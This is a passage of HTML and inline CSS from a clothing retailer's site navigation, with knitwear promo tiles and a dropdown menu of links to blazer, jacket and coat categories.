            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/cardigans/" class="promo-tile-4438710426--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-1708598547 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9331784428--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-9331784428--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9331784428 .js-read-more,
    .promo-tile-9331784428 .js-read-less {
        font-size: null;
    }

    .promo-tile-9331784428--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9331784428:hover .promo-tile-9331784428-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9331784428 .promo-tile-9331784428-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9331784428-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9331784428 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9331784428--minititle {
        min-height: auto;
    }

    .promo-tile-9331784428--title {
        min-height: auto;
    }

    .promo-tile-9331784428--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9331784428--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9331784428--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9331784428--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9331784428--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9331784428-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9331784428--minititle {
            min-height: auto;
        }

        .promo-tile-9331784428--title {
            min-height: auto;
        }

        .promo-tile-9331784428--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9331784428--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9331784428--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9331784428--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9331784428-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9331784428--minititle {
            min-height: auto;
        }

        .promo-tile-9331784428--title {
            min-height: auto;
        }

        .promo-tile-9331784428--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9331784428--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9331784428--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9331784428 .js-read-more,
        .promo-tile-9331784428 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9331784428--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9331784428--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9331784428--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-9331784428-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9331784428--minititle {
            min-height: auto;
        }

        .promo-tile-9331784428--title {
            min-height: auto;
        }

        .promo-tile-9331784428--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9331784428--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9331784428--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9331784428 .js-read-more,
        .promo-tile-9331784428 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9331784428--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9331784428--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9331784428 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9331784428-scaled-img--false promo-tile-9331784428--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-knitwear/zip-neck/" class="promo-tile-9331784428--navLink cursor-pointer position-absolute uppercase">
                    Half Zip Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2846649455 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2846649455 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2846649455 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2846649455 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
class="navigationItem-2846649455 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3363247331 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3363247331 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3363247331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3363247331 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/"
       class="navigationLink-3363247331 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8238026856 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8238026856 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8238026856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8238026856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/blazers-coats/new-season/"
       class="navigationLink-8238026856 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6923528365 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6923528365 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6923528365 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6923528365 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6923528365) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6923528365 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9786796837 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9786796837 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9786796837 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9786796837 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/"
       class="navigationLink-9786796837 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4827094607 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4827094607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4827094607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4827094607 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/blazers-coats/new-season/"
       class="navigationLink-4827094607 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9129860148 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9129860148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9129860148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9129860148 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-9129860148 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4673557525 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4673557525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4673557525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4673557525 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/?prefn1=webFabric&amp;prefv1=cotton&amp;tib=TIB-outerwear&amp;isFiltersHidden=false"
       class="navigationLink-4673557525 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9244992659 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9244992659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9244992659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9244992659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/?prefn1=pattern&amp;prefv1=check"
       class="navigationLink-9244992659 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2901944442 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2901944442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2901944442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2901944442 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/double-breasted/"
       class="navigationLink-2901944442 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1542828771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1542828771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1542828771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1542828771 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/jackets/"
       class="navigationLink-1542828771 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8217040494 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8217040494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8217040494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8217040494 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/dinner-jackets/"
       class="navigationLink-8217040494 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1922255035 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1922255035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1922255035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1922255035 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-1922255035 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3166328405 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3166328405 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3166328405 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3166328405 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3166328405) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3166328405 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8293258957 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8293258957 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8293258957 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8293258957 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/coats/"
       class="navigationLink-8293258957 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6785019011 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6785019011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6785019011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6785019011 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/overcoats/"
       class="navigationLink-6785019011 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5542097583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5542097583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5542097583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5542097583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-5542097583 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8887619978 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8887619978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8887619978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8887619978 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats/gilets/"
       class="navigationLink-8887619978 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6275105116 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6275105116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6275105116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6275105116 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats-and-jackets/jackets/"
       class="navigationLink-6275105116 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2867307650 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2867307650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2867307650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2867307650 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/"
       class="navigationLink-2867307650 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6405028544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6405028544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6405028544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6405028544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-coats-and-jackets/"
       class="navigationLink-6405028544 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
